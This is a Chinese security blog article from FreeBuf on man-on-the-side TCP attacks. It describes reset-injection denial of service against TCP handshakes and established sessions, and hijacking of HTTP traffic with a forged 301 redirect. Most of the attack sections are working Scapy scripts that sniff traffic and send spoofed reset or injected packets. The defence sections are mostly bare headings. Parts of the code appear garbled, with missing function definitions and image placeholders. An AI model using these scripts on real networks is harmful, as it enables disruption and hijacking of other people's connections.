FreeBuf+小程序MOTS攻击之TCP攻击2017-07-19 09:00:27

*本文原创作者：feiniao本文属FreeBuf原创奖励计划，未经许可禁止转载

## 1.概述《MOTS攻击技术分析》

《MOTS攻击之UDP攻击》

## 2.DOS攻击

### 2.1原理### 2.2三次握手DOS

1、构造reset报文

2、监听网络中的TCP SYN报文

3、监听到TCP SYN报文时，回应reset报文

2.2.1  安装scapy库

2.2.2  构造reset报文

reset报文结构相对较简单，普通的TCP报文，只是其reset和ack位置一，且ack=前一报文的seq+1。对方收到reset报文后，其TCP层立即释放TCP连接，reset报文比fin报文释放连接时效率高很多，正常的TCP关闭使用FIN时需要四个报文，而使用reset来释放的话只需要一个报文。2.2.3  监听并攻击

#coding:utf-8

'''

date:2017-07-07

author:feiniao

Version:1.0

'''

from scapy.all import *

import random

'''

1、windows绑定本机网卡,首先使用show_interfaces()查看相关网卡

2、再使用conf.iface=''绑定相应的网卡

3、linux需要在sniff()中指定相应的网卡

'''

conf.iface='Intel(R) Dual Band Wireless-AC 8260'

#随机ip字段的id和ttl

ipid = random.randint(1,65535)

ipttl = random.randint(45,80)

tcpseq = random.randint(1,4294967295)

resp = Ether()/IP()/TCP()

#构造TCP相关字段

resp[TCP].dport = tcpmots[TCP].sport

resp[TCP].sport = tcpmots[TCP].dport

resp[TCP].ack = tcpmots[TCP].seq + 1

resp[TCP].flags = "RA"

resp[TCP].window = 0

#构造IP包头

resp[IP].src = tcpmots[IP].dst

resp[IP].dst = tcpmots[IP].src

resp[IP].ttl = ipttl

resp[IP].id  = ipid

#构造以太网包头

resp[Ether].src = tcpmots[Ether].dst

resp[Ether].dst = tcpmots[Ether].src

#发送构造的TCP DOS 包

sendp(resp,count=1)

print("TCP DOS 攻击",resp[IP].dst,"成功")

if __name__ == '__main__':2.2.4  攻击对抗

resp[TCP].ack = 0    //ack大小可以任意指定

resp[TCP].flags= "SA"### 2.3数据交互DOS

#coding:utf-8

'''

date:2017-07-11

author:feiniao

Version:1.0

'''

from scapy.all import *

import random

'''

1、windows绑定本机网卡,首先使用show_interfaces()查看相关网卡

2、再使用conf.iface=''绑定相应的网卡

3、linux需要在sniff()中指定相应的网卡

'''

conf.iface='Intel(R) Dual Band Wireless-AC 8260'

#随机ip字段的id和ttl

ipid = random.randint(1,65535)

ipttl = random.randint(45,80)

tcpseq = random.randint(1,4294967295)

resp = Ether()/IP()/TCP()

#构造TCP相关字段

resp[TCP].dport = tcpmots[TCP].sport

resp[TCP].sport = tcpmots[TCP].dport

resp[TCP].seq = tcpmots[TCP].ack

resp[TCP].flags = "RA"

resp[TCP].window = 0

#构造IP包头

resp[IP].src = tcpmots[IP].dst

resp[IP].dst = tcpmots[IP].src

resp[IP].ttl = ipttl

resp[IP].id  = ipid

#构造以太网包头

resp[Ether].src = tcpmots[Ether].dst

resp[Ether].dst = tcpmots[Ether].src

#发送构造的TCP DOS 包

sendp(resp,count=1)

print("TCP DOS 攻击",resp[IP].dst,"成功")

if __name__ == '__main__':2.4.1  加密

2.4.2  协议优化

## 3.TCP劫持与欺骗

### 3.2 实现

#coding:utf-8

'''

name:http mots attack

date:2017-07-11

author:feiniao

Version:1.0

'''

from scapy.all import *

import random

'''

1、windows绑定本机网卡,首先使用show_interfaces()查看相关网卡

2、再使用conf.iface=''绑定相应的网卡

3、linux需要在sniff()中指定相应的网卡

'''

conf.iface='Intel(R) Dual Band Wireless-AC 8260'

ipid = random.randint(1,65535)

ipttl = random.randint(45,80)

tcpseq = random.randint(1,4294967295)#HTTP 301

data = "HTTP/1.0 301 Moved Permanently\r\n"

data += "Server: Apache/1.3.17 (Unix) PHP/4.0.4\r\n"

data += "Location: http://www.freebuf.com\r\n"

data += "Content-Type: text/html; charset=iso-8859-1\r\n"

data += "Connection: close\r\n"

data += "\r\n"

resp = Ether()/IP()/TCP()/data

#构造TCP相关字段

resp[TCP].dport = httpmots[TCP].sport

resp[TCP].sport = httpmots[TCP].dport

resp[TCP].seq = httpmots[TCP].ack

resp[TCP].flags = "A"

resp[TCP].window = 12345

#构造IP包头

resp[IP].src = httpmots[IP].dst

resp[IP].dst = httpmots[IP].src

resp[IP].ttl = ipttl

resp[IP].id  = ipid

#构造以太网包头

resp[Ether].src = httpmots[Ether].dst

resp[Ether].dst = httpmots[Ether].src

#发送构造的TCP DOS 包

sendp(resp,count=1)

print("HTTP劫持",resp[IP].src,"成功")

if __name__ == '__main__':

#过滤HTTP的GET请求### 3.3对抗

*本文原创作者：feiniao本文属FreeBuf原创奖励计划，未经许可禁止转载

# TCP # MOTS

+ 收入我的专栏• 0 文章数
• 0 评论数
• 0 关注者